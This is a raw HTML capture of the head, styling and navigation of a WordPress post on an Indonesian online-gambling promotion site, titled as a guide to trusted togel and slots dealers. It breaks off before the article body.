

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/
body_size: 15473
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai TengahPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai Tengah" />
	<link rel="canonical" href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai Tengah" />
	<meta property="og:description" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai Tengah" />
	<meta property="og:url" content="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-05-02T08:19:28+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai Tengah" />
	<meta name="twitter:description" content="Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai Tengah" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/","url":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/","name":"Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai Tengah","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/#primaryimage"},"image":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-02T08:19:28+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai Tengah","breadcrumb":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet Hulu Sungai Tengah"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet 
Hulu Sungai Tengah Comments Feed" href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-hulu-sungai-tengah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=981' />
</head>

<body class="wp-singular post-template-default single single-post postid-981 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/willow.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
